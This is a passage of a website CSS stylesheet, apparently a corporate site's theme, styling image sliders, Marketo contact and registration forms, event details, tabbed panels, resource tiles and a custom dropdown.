    padding: 60px 0;
}
.image-slider__caption {
    overflow: hidden;
    max-height: 60.06px;
}
.image-slider__title {
    font-size: 20px;
    overflow: hidden;
    max-height: 28.6px;
}
.image-slider__text-container {
    width: 100%;
    padding: 15px 30px;
    background-color: #f0f0f0;
}
.image-slider__image {
    position: relative;
    overflow: hidden;
    padding-bottom: 56.14%;
}
.image-slider__image .rsVideoContainer,
.image-slider__image img {
    position: absolute;
}
.image-slider .rsImg {
    margin-left: 0 !important;
    margin-top: 0 !important;
}
.image-slider .rsOverflow {
    position: initial;
}
.image-slider .rsBullets {
    left: 0;
    right: 0;
    text-align: center;
    width: 80%;
    bottom: -35px;
    margin: 0 auto;
}
.image-slider .rsArrow {
    bottom: -30px;
}
.image-slider .rsArrowLeft {
    left: 0;
}
.facts__icon {
    margin-bottom: 55px;
    text-align: center;
}
.facts__icon span {
    font-size: 150px;
    color: #678584;
}
.facts__headline {
    line-height: 1.2;
    text-align: center;
    margin-bottom: 25px;
}
.facts__source {
    text-align: center;
    color: #535958;
}
.zoneMainContent .mktoForm,
.zoneMainContent .mktoForm .mktoFieldWrap {
    width: 100% !important;
}
.zoneMainContent .mktoForm .mktoButtonRow {
    padding-top: 20px;
}
.zoneMainContent .mktoForm .mktoButtonRow button.mktoButton {
    display: table;
    padding: 24px 80px !important;
    border-radius: 0;
    color: #004f50;
    background-image: none !important;
    background-color: #a2f434 !important;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1.3;
    white-space: pre-line;
    width: auto !important;
    height: auto !important;
}
.zoneMainContent .mktoForm .mktoButtonRow button.mktoButton:focus,
.zoneMainContent .mktoForm .mktoButtonRow button.mktoButton:hover {
    background-color: #004f50 !important;
    color: #a2f434 !important;
}
.zoneMainContent .mktoForm .mktoCheckboxList .mktoField {
    margin: 0 !important;
}
.zoneMainContent .mktoForm .mktoCheckboxList label {
    margin-bottom: 1em !important;
}
.zoneMainContent .mktoForm .nice-select .list {
    overflow-y: scroll;
    max-height: 280px;
}
.zoneMainContent .mktoForm .mktoRequiredField label.mktoLabel,
.zoneMainContent .mktoForm label.mktoLabel {
    width: auto !important;
    color: #000 !important;
}
.zoneMainContent .mktoForm .mktoAsterix {
    float: right !important;
}
.zoneMainContent .mktoForm .mktoField {
    height: auto;
    box-shadow: none;
}
.zoneMainContent .mktoForm .mktoButtonRow {
    padding-left: 0;
    width: 100%;
}
#contactForm .mktoFormRow {
    width: 33.3333% !important;
    display: inline-block;
}
#contactForm .mktoFormRow:nth-child(8),
#contactForm .mktoFormRow:nth-child(9) {
    width: 100% !important;
}
#contactForm .mktoFormRow:nth-child(9) .mktoFormCol:nth-child(2) {
    position: relative;
    bottom: 35px;
    left: 30px;
}
#contactForm .mktoFormRow:nth-child(9) .mktoFormCol:nth-child(2) .mktoFieldWrap .mktoHasWidth {
    width: 100% !important;
}
#contactForm .mktoFormRow:nth-child(10),
#contactForm .mktoFormRow:nth-child(11) {
    display: none;
}
#contactForm .mktoButton {
    margin: 0 auto !important;
}
#registrationForm .mktoFormRow {
    width: 50%;
    display: inline-block;
}
#registrationForm .mktoField {
    width: 100% !important;
    padding: 13px;
}
#registrationForm .zoneMainContent .mktoForm .mktoField[type="checkbox"],
#registrationForm input.mktoField[type="checkbox"],
.zoneMainContent .mktoForm #registrationForm .mktoField[type="checkbox"] {
    width: auto !important;
}
#registrationForm .mktoFormCol {
    width: 100%;
}
#registrationForm .mktoButton {
    margin: 0 auto !important;
}
#businessInquiryForm .mktoFormRow {
    width: 50%;
    display: inline-block;
}
#businessInquiryForm .mktoFormRow:nth-of-type(odd) .mktoFormCol {
    padding-left: 0 !important;
}
#businessInquiryForm .mktoFormRow:nth-of-type(even) .mktoFormCol {
    padding-right: 0 !important;
}
#businessInquiryForm .mktoFormRow:nth-child(10) {
    width: 100% !important;
}
#businessInquiryForm .mktoFormRow:nth-child(10) .mktoFormCol {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
#businessInquiryForm .mktoFormRow:nth-child(11) .mktoFormCol:nth-child(2) {
    position: relative;
    bottom: 22px;
    left: 35px;
}
#businessInquiryForm .mktoField {
    width: 100% !important;
    padding: 13px;
}
#businessInquiryForm .mktoFormCol {
    width: 100%;
}
#businessInquiryForm .mktoButton {
    margin: 0 auto !important;
}
#mktoForm_2943 h2 span {
    font-family: "Berlingske Bold", serif !important;
}
#mktoForm_2943 h3 span {
    font-family: "Founders Grotesk Reg", sans-serif !important;
    font-size: 28px !important;
}
#mktoForm_2943 .mktoFormCol {
    width: 100%;
}
#mktoForm_2943 .mktoFormRow:nth-child(10) .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(11) .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(3) .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(7) .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(8) .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(9) .mktoField {
    height: 47px;
    padding: 13px 20px;
    border-radius: 0;
    width: 100% !important;
}
#mktoForm_2943 .mktoFormRow:nth-child(5) .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(6) .mktoField {
    height: auto;
    padding: 13px 20px;
    border-radius: 0;
    width: 100% !important;
}
#mktoForm_2943 .mktoFormRow:nth-child(12) .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(4) .mktoField {
    height: 47px;
    padding: 13px 20px;
    border-radius: 0;
    width: 100% !important;
}
#mktoForm_2943 .mktoFormRow:nth-child(15) .mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(16) .mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(17) .mktoLabel {
    width: 100% !important;
}
#mktoForm_2943 .mktoFormRow:nth-child(15) .mktoRadioList,
#mktoForm_2943 .mktoFormRow:nth-child(16) .mktoRadioList,
#mktoForm_2943 .mktoFormRow:nth-child(17) .mktoRadioList {
    width: 20px !important;
}
#mktoForm_2943 .mktoFormRow:nth-child(15) .mktoRadioList > label,
#mktoForm_2943 .mktoFormRow:nth-child(15) .zoneMainContent .mktoForm .mktoRadioList > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(15) .zoneMainContent .mktoForm .mktoRequiredField .mktoRadioList > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(16) .mktoRadioList > label,
#mktoForm_2943 .mktoFormRow:nth-child(16) .zoneMainContent .mktoForm .mktoRadioList > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(16) .zoneMainContent .mktoForm .mktoRequiredField .mktoRadioList > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(17) .mktoRadioList > label,
#mktoForm_2943 .mktoFormRow:nth-child(17) .zoneMainContent .mktoForm .mktoRadioList > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(17) .zoneMainContent .mktoForm .mktoRequiredField .mktoRadioList > label.mktoLabel {
    position: relative;
    bottom: -2px;
    margin-bottom: 15px;
}
#mktoForm_2943 .mktoFormRow:nth-child(19) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(20) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(21) .mktoFieldWrap {
    display: flex;
}
#mktoForm_2943 .mktoFormRow:nth-child(19) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(19) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(19) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(20) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(20) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(20) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(21) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(21) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(21) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel {
    order: 1;
}
#mktoForm_2943 .mktoFormRow:nth-child(24) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(25) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(26) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(27) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(28) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(29) .mktoFieldWrap,
#mktoForm_2943 .mktoFormRow:nth-child(30) .mktoFieldWrap {
    display: flex;
}
#mktoForm_2943 .mktoFormRow:nth-child(24) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(24) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(24) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(25) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(25) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(25) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(26) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(26) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(26) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(27) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(27) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(27) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(28) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(28) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(28) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(29) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(29) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(29) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(30) .mktoFieldWrap > label,
#mktoForm_2943 .mktoFormRow:nth-child(30) .zoneMainContent .mktoForm .mktoFieldWrap > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(30) .zoneMainContent .mktoForm .mktoRequiredField .mktoFieldWrap > label.mktoLabel {
    order: 1;
}
#mktoForm_2943 .mktoFormRow:nth-child(35) .mktoRadioList .mktoField,
#mktoForm_2943 .mktoFormRow:nth-child(39) .mktoRadioList .mktoField {
    float: left;
    width: auto;
    margin-top: 0;
}
#mktoForm_2943 .mktoFormRow:nth-child(35) .mktoRadioList label,
#mktoForm_2943 .mktoFormRow:nth-child(39) .mktoRadioList label {
    margin-bottom: 35px;
    margin-left: 25px;
}
#mktoForm_2943 .mktoFormRow:nth-child(18),
#mktoForm_2943 .mktoFormRow:nth-child(22),
#mktoForm_2943 .mktoFormRow:nth-child(31) {
    border-top: 1px solid #ccc;
    width: 100%;
}
#mktoForm_2943 .mktoCheckboxList .mktoField {
    margin-top: 5px !important;
}
#mktoForm_2943 .mktoHtmlText {
    width: auto !important;
}
#mktoForm_2943 .mktoHtmlText p {
    font-size: 14px;
    font-family: arial, helvetica, sans-serif;
}
#mktoForm_2943 .mktoFormRow:nth-child(33) [type="radio"].mktoField {
    margin-bottom: 10px;
    width: auto;
    clear: both;
}
#mktoForm_2943 .mktoFormRow:nth-child(33) .mktoRadioList > label,
#mktoForm_2943 .mktoFormRow:nth-child(33) .zoneMainContent .mktoForm .mktoRadioList > label.mktoLabel,
#mktoForm_2943 .mktoFormRow:nth-child(33) .zoneMainContent .mktoForm .mktoRequiredField .mktoRadioList > label.mktoLabel {
    margin-bottom: 25px;
}
.event-meta {
    display: table;
    color: #535958;
}
.event-meta__row {
    display: table-row;
    margin: 0 0 15px;
}
.event-meta__title {
    display: table-cell;
    width: 250px;
    padding: 0 0 15px;
}
.event-meta__data {
    display: table-cell;
    padding: 0 0 15px;
}
.event-meta a {
    text-decoration: underline;
}
.event-disclaimer {
    margin: 15px 0 0;
    padding: 15px 0 0;
    border-top: 1px solid #979797;
    color: #979797;
}
.print-only {
    display: none;
}
.tabs-icon__container {
    border-bottom: 1px solid #ddd;
}
.tabs-icon__container .tabs-icon__wrap {
    overflow-x: auto;
    overflow-y: hidden;
    padding-bottom: 20px;
}
.tabs-icon__container .tabs-icon__nav-tabs {
    position: relative;
    display: block;
    width: 100%;
    margin-bottom: 8px;
}
.tabs-icon__container .tabs-icon__nav-tabs--6 .tabs-icon__tab {
    width: 16.6667%;
}
.tabs-icon__container .tabs-icon__nav-tabs--5 .tabs-icon__tab {
    width: 20%;
}
.tabs-icon__container .tabs-icon__nav-tabs--4 .tabs-icon__tab {
    width: 25%;
}
.tabs-icon__container .tabs-icon__nav-tabs--3 .tabs-icon__tab {
    width: 33.3333%;
}
.tabs-icon__container .tabs-icon__nav-tabs--2 .tabs-icon__tab {
    width: 50%;
}
.tabs-icon__container .tabs-icon__icon {
    display: table-cell;
    width: 60px;
    font-size: 55px;
}
.tabs-icon__container .tabs-icon__panel-heading {
    padding: 12px 20px;
}
.tabs-icon__container .tabs-icon__tab {
    display: inline-block;
    float: left;
    text-align: center;
    min-width: 150px;
}
.tabs-icon__container .tabs-icon__tab.active {
    position: relative;
}
.tabs-icon__container .tabs-icon__tab.active::after {
    position: absolute;
    content: "";
    display: block;
    width: 100%;
    height: 8px;
    background-color: #a2f434;
    bottom: -8px;
}
.tabs-icon__container .tabs-icon__tab.active.hideafter::after {
    display: none;
}
.tabs-icon__container .tabs-icon__tab > a {
    display: inline-block;
    border: 0;
    color: #a1a1a1;
    text-decoration: none;
    transition: color 0.3s;
}
.tabs-icon__container .tabs-icon__tab > a:hover {
    background: 0 0;
    color: #004f50;
}
.tabs-icon__container .tabs-icon__tab.active > a {
    color: #004f50;
    border: 0;
}
.tabs-icon__container .tabs-icon__tab.active > a:focus,
.tabs-icon__container .tabs-icon__tab.active > a:hover {
    border: 0;
}
.tabs-icon__container .tabs-icon__panel-tab {
    display: table;
    text-decoration: none;
}
.tabs-icon__container .tabs-icon__tag {
    display: table-cell;
    height: 32px;
    line-height: 1.2;
    vertical-align: middle;
    padding: 0 20px;
}
.tabs-icon__container .tabs-icon__tab-pane--tan .tabs-icon__panel-heading {
    background-color: #cfc7ba;
}
.tabs-icon__container .tabs-icon__tab-pane--tan .tabs-icon__panel-heading a {
    color: #0c2a29;
}
.tabs-icon__container .tabs-icon__tab-pane--greenblue .tabs-icon__panel-heading {
    background-color: #adccc6;
}
.tabs-icon__container .tabs-icon__tab-pane--green .tabs-icon__panel-heading {
    background-color: #004f50;
}
.tabs-icon__container .tabs-icon__tab-pane--green .tabs-icon__panel-heading a,
.tabs-icon__container .tabs-icon__tab-pane--green .tabs-icon__panel-heading a:focus,
.tabs-icon__container .tabs-icon__tab-pane--green .tabs-icon__panel-heading a:hover {
    color: #fff;
}
.tabs-icon__container .tabs-icon__tab-pane--gray .tabs-icon__panel-heading {
    background-color: #f0f0f0;
}
.tabs-icon__container .tabs-icon__tab-pane--gray .tabs-icon__panel-heading a {
    color: #0c2a29;
}
.tabs-icon__container .tabs-icon__panel-title {
    margin-bottom: 10px;
}
.tabs-icon__container .tabs-icon__toggle {
    font-family: icomoon !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: table-cell;
    width: 16px;
    vertical-align: middle;
    font-size: 16px;
}
.tabs-icon__container .tabs-icon__floor {
    display: inline-block;
    width: 0;
    height: 8px;
    position: absolute;
    z-index: 1;
    bottom: -8px;
    transition: all 0.4s linear;
    background-color: #a2f434;
}
.tabs-icon__container .tabs-icon__panel {
    box-shadow: none;
    border: 0;
}
.form-horizontal .checkbox-list-vertical {
    margin-left: 35px !important;
}
.form-horizontal .control-label {
    text-align: left !important;
    font-weight: 700 !important;
}
.resource-section {
    margin: 56px 0;
    overflow: hidden;
}
.resource-section .spotlight-tile {
    text-decoration: none;
}
.resource-section .spotlight-insight {
    margin: 0 12px;
    padding-top: 625px;
    position: relative;
    cursor: pointer;
}
.resource-section .spotlight-insight .spotlight-background-wrap {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: hidden;
}
.resource-section .spotlight-insight .spotlight-background-wrap .spotlight-background {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-position: center center;
    background-size: cover;
    transition: transform 1s;
}
.resource-section .spotlight-insight .spotlight-content {
    position: absolute;
    display: flex;
    flex-direction: column;
    right: 0;
    bottom: 64px;
    background-color: rgba(0, 79, 80, 0.96);
    width: 49%;
    padding: 72px 64px 92px;
    color: #fff;
    transition: all 0.25s;
    z-index: 1;
}
.resource-section .spotlight-insight .spotlight-content .type {
    text-transform: uppercase;
    color: #a2f434;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 3.75px;
    margin-bottom: 16px;
}
.resource-section .spotlight-insight .spotlight-content .title {
    font-size: 34px;
    line-height: 130%;
    letter-spacing: 1px;
    text-decoration: none;
    color: #fff;
    margin-bottom: 8px;
    transition: all 0.5s;
    max-height: 5.2em;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    display: -webkit-box;
}
.resource-section .spotlight-insight .spotlight-content .preview {
    font-weight: 400;
    font-size: 21px;
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    flex-shrink: 1;
    transition: all 0.5s;
    max-height: 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}
.resource-section .spotlight-insight .spotlight-content .category {
    text-transform: uppercase;
    color: #adccc6;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 3.75px;
    position: absolute;
    bottom: 58px;
    transition: all 0.25s;
}
.resource-section .spotlight-insight .spotlight-content::after {
    font-family: icomoon;
    content: "\e981";
    color: #a2f434;
    display: block;
    position: absolute;
    bottom: 57px;
    font-size: 38px;
    height: 38px;
    opacity: 0;
    transition: all 0.5s;
}
.resource-section .spotlight-insight:hover .spotlight-background-wrap .spotlight-background {
    transform: scale(1.05) translate(-0.05%, -0.05%);
}
.resource-section .spotlight-insight:hover .spotlight-content {
    padding: 48px 64px 111px;
}
.resource-section .spotlight-insight:hover .spotlight-content .title {
    color: #adccc6;
    text-decoration: none;
}
.resource-section .spotlight-insight:hover .spotlight-content .preview {
    max-height: 5.6em;
}
.resource-section .spotlight-insight:hover .spotlight-content .category {
    opacity: 0;
}
.resource-section .spotlight-insight:hover .spotlight-content::after {
    display: block;
    opacity: 1;
}
.tile-container {
    display: flex;
}
.tile-container > * {
    display: flex;
    flex-direction: column;
}
.tile {
    height: 100%;
    background-color: #f0f0f0;
    padding-bottom: 64px;
    margin: 0 12px;
    cursor: pointer;
    text-decoration: none;
}
.tile .image-wrap {
    padding-top: 56.25%;
    position: relative;
    background-color: #004f50;
    overflow: hidden;
    transition: all 0.5s;
}
.tile .image-wrap .image {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-position: center center;
    background-size: cover;
    transition: all 0.25s;
}
.tile .type {
    text-transform: uppercase;
    color: #a2f434;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 3.75px;
    position: absolute;
    left: 34px;
    bottom: -16px;
    transition: all 0.5s;
}
.tile .title {
    display: block;
    color: #333;
    background-color: #f0f0f0;
    padding: 32px 32px 16px;
    position: relative;
    line-height: 1.3;
    letter-spacing: 0.5px;
    text-decoration: none;
    transition: all 0.5s;
    font-size: 22px;
}
.tile .preview {
    padding: 0 32px;
    margin-bottom: 12px;
    font-weight: 400;
    font-size: 18px;
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    flex-shrink: 1;
    height: 0;
    transition: all 0.5s;
    position: relative;
    background-color: #f0f0f0;
    color: #535958;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.tile .category {
    text-transform: uppercase;
    color: #004f50;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 3.75px;
    position: absolute;
    margin-left: 12px;
    bottom: 32px;
    left: 48px;
    transition: all 0.5s;
}
.tile::after {
    font-family: icomoon;
    content: "\e981";
    color: #004f50;
    display: block;
    position: absolute;
    font-size: 40px;
    height: 40px;
    bottom: 30px;
    left: 60px;
    opacity: 0;
    transition: all 0.5s;
}
.tile:hover {
    box-shadow: 0 4px 32px rgba(37, 103, 104, 0.16);
    text-decoration: none;
    color: inherit;
}
.tile:hover .image-wrap .image {
    opacity: 0.2;
    transform: scale(1.05);
}
.tile:hover .type {
    bottom: 111px;
}
.tile:hover .title {
    color: #004f50;
    margin-top: -95px;
}
.tile:hover .preview {
    height: 95px;
    padding-bottom: 20px;
}
.tile:hover .category {
    opacity: 0;
}
.tile:hover::after {
    opacity: 1;
}
.tile.featured {
    background-color: #e7e3dd;
}
.tile.featured .title {
    background-color: #e7e3dd;
    color: #282828;
}
.tile.featured .preview {
    background-color: #e7e3dd;
}
.tile.featured:hover .title {
    color: #004f50;
}
.tile.video {
    background-color: #e7e3dd;
}
.tile.video .image-wrap {
    padding-top: 56.25%;
}
.tile.video .image-wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.tile.video .title {
    background-color: #e7e3dd;
    color: #282828;
    font-size: 30px;
}
.tile.video::after {
    content: "Read More";
    left: 60px;
    text-transform: uppercase;
    color: #004f50;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 3.75px;
    position: absolute;
    bottom: 11px;
    transition: all 0.5s;
    background: 0 0;
    white-space: nowrap;
}
.tile.video:hover .image-wrap .image {
    opacity: 1;
    transform: scale(1);
}
.tile.video:hover .title {
    margin-top: 0;
    color: #004f50;
}
.tile.video:hover .preview {
    height: 0;
}
.tile-container .tile.emphasized {
    background-color: #004f50;
    padding-bottom: 88px;
}
.tile-container .tile.emphasized .image-wrap {
    margin: 32px 32px 0;
    padding-top: 82px;
    overflow: visible;
}
.tile-container .tile.emphasized .image-wrap .icon {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    transition: all 0.25s;
    color: #a2f434;
    font-size: 40px;
}
.tile-container .tile.emphasized .image-wrap .type {
    left: 0;
    bottom: 0;
}
.tile-container .tile.emphasized .title {
    background-color: #004f50;
    padding-top: 16px;
    color: #fff;
    margin-bottom: 20px;
}
.tile-container .tile.emphasized .preview {
    background-color: #004f50;
    color: #fff;
    -webkit-line-clamp: 3;
}
.tile-container .tile.emphasized .category {
    color: #adccc6;
}
.tile-container .tile.emphasized::after {
    color: #a2f434;
    bottom: 30px;
}
.tile-container .tile.emphasized:hover .image-wrap {
    padding-top: 15px;
}
.tile-container .tile.emphasized:hover .image-wrap .icon {
    opacity: 0;
    height: 0;
}
.tile-container .tile.emphasized:hover .type {
    bottom: 0;
}
.tile-container .tile.emphasized:hover .title {
    color: #adccc6;
    margin-top: 0;
    margin-bottom: 0;
}
.tile-container .tile.emphasized:hover .preview {
    margin-top: -3px;
    height: 5em;
}
.tile-container .tile.emphasized:hover .category {
    opacity: 0;
}
.tile-container .tile.emphasized:hover::after {
    opacity: 1;
}
.tile-container .col-sm-10 .image-wrap,
.tile-container .col-sm-11 .image-wrap,
.tile-container .col-sm-12 .image-wrap,
.tile-container .col-sm-7 .image-wrap,
.tile-container .col-sm-8 .image-wrap,
.tile-container .col-sm-9 .image-wrap {
    padding-top: calc(56.25% - 30px);
}
.tile-container .col-sm-10 .title,
.tile-container .col-sm-11 .title,
.tile-container .col-sm-12 .title,
.tile-container .col-sm-7 .title,
.tile-container .col-sm-8 .title,
.tile-container .col-sm-9 .title {
    font-size: 30px;
}
.tile-container .col-sm-10 .tile.emphasized .title,
.tile-container .col-sm-11 .tile.emphasized .title,
.tile-container .col-sm-12 .tile.emphasized .title,
.tile-container .col-sm-7 .tile.emphasized .title,
.tile-container .col-sm-8 .tile.emphasized .title,
.tile-container .col-sm-9 .tile.emphasized .title {
    font-size: 34px;
}
.tile-container .col-sm-10 .tile.video .image-wrap,
.tile-container .col-sm-11 .tile.video .image-wrap,
.tile-container .col-sm-12 .tile.video .image-wrap,
.tile-container .col-sm-7 .tile.video .image-wrap,
.tile-container .col-sm-8 .tile.video .image-wrap,
.tile-container .col-sm-9 .tile.video .image-wrap {
    padding-top: calc(56.25%);
}
.tile-container.small-row {
    position: relative;
    margin: auto 15px;
}
.tile-container.small-row :nth-child(1) .tile::before {
    display: none;
}
.tile-container.small-row::after {
    content: "";
    position: absolute;
    top: 0;
    right: 40px;
    bottom: 0;
    left: 40px;
    background-color: #f0f0f0;
    z-index: -1;
    display: block;
}
.tile-container.small-row .col-sm-3 {
    padding: 0;
}
.tile-container.small-row .tile {
    margin: 0 0 0 1px;
    padding-bottom: 54px;
}
.tile-container.small-row .tile::before {
    content: "";
    background-color: #d2d2d2;
    position: absolute;
    width: 1px;
    top: 24px;
    bottom: 24px;
    left: 0;
}
.tile-container.small-row .tile .image-wrap {
    margin: 32px 32px 0;
    padding-top: 0;
    background-color: #f0f0f0;
    height: 40px;
}
.tile-container.small-row .tile .image-wrap .icon {
    font-size: 40px;
}
.tile-container.small-row .tile .image-wrap .type {
    display: none;
}
.tile-container.small-row .tile .title {
    font-size: 20px;
    padding-top: 24px;
    color: #333;
    margin-bottom: 0;
}
.tile-container.small-row .tile .preview {
    color: #535958;
    line-height: 1.4;
}
.tile-container.small-row .tile .category {
    color: #004f50;
    margin-left: 0;
    bottom: 20px;
    left: 32px;
}
.tile-container.small-row .tile::after {
    content: "Read More";
    left: 32px;
    text-transform: uppercase;
    color: #004f50;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 3.75px;
    position: absolute;
    bottom: -1px;
    transition: all 0.5s;
    background: 0 0;
    white-space: nowrap;
}
.tile-container.small-row .tile:hover {
    box-shadow: none;
}
.tile-container.small-row .tile:hover .image-wrap {
    padding-top: 0;
    margin-top: 0;
    height: 0;
    opacity: 0;
}
.tile-container.small-row .tile:hover .image-wrap .icon {
    transform: scale(0);
    height: 0;
}
.tile-container.small-row .tile:hover .type {
    bottom: 0;
}
.tile-container.small-row .tile:hover .title {
    color: #004f50;
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 24px;
    margin-bottom: 0;
}
.tile-container.small-row .tile:hover .preview {
    height: 4em;
    margin-top: 18px;
    margin-bottom: 10px;
}
.tile-container.small-row .tile:hover .category {
    opacity: 0;
}
.tile-container.small-row .tile:hover::after {
    opacity: 1;
}
.resource-section-header {
    margin: 128px 0 64px;
}
.resource-section-divider {
    margin: 56px 0;
}
.resource-section-divider .tile-divider {
    border-bottom: 1px solid #d2d2d2;
    margin: 0 12px;
}
.resource-section-divider .tile-divider .divider-title {
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.resource-section-divider .tile-divider .view-all-link {
    float: right;
    text-transform: uppercase;
    letter-spacing: 3.33px;
    font-size: 12px;
    color: #004f50;
    text-decoration: none;
    padding: 3px 0;
}
.img-article {
    margin-bottom: 20px;
}
.nice-select {
    position: relative;
    display: block;
    float: left;
    border: 1px solid #d2d2d2;
    border-radius: 0;
    padding: 13px 20px;
    width: 313px;
    box-sizing: border-box;
    clear: both;
    cursor: pointer;
    font-size: 1.4rem;
    outline: 0;
    background-color: #fff;
    font-family: "Founders Grotesk Reg", sans-serif;
    text-align: left !important;
    white-space: nowrap;
    transition: all 0.2s ease-in-out;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
	width:100%;
}
.question-form label{font-weight:600;margin-bottom:10px}
.nice-select:hover {
    border-color: #e3e3e3;
}
.question-form .mktoButton {
    display: inline-block;
    padding: 23px 80px!important;
    border-radius: 0;
    color: #004f50;
    background-image: none!important;
    background-color: #a2f434!important;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1.3;
    white-space: pre-line;
    width: auto!important;
    height: auto!important;
    margin: 25px auto 10px !important;
	font-size: 16px !important;
    letter-spacing: 1.5px !important;
}
.question-form .mktoButton:hover{background:#004f50!important;color:#a2f434!important}
.nice-select.open,
.nice-select:active,
.nice-select:focus {
    border-color: #0c2a29;
}
.nice-select:before {
    background-color: #004f50;
    width: 47px;
    height: 47px;
    position: absolute;
    right: -1px;
    top: -1px;
    color: #a2f434;
    content: "\e929";
    font-family: icomoon;
    text-align: center;
    font-size: 16px;
    line-height: 44px;
}
.nice-select.small {
    float: right;
    margin-left: 10px;
    padding: 2px 55px 2px 10px;
    width: 167px;
}
.nice-select.small:before {
    content: "";
    width: 20px;
    height: 20px;
    background-color: transparent;
}
.nice-select.small:after {
    position: absolute;
    right: 12px;
    top: 50%;
    display: block;
    margin-top: -8px;
    height: 10px;
    width: 10px;
    border-bottom: 1px solid #004f50;
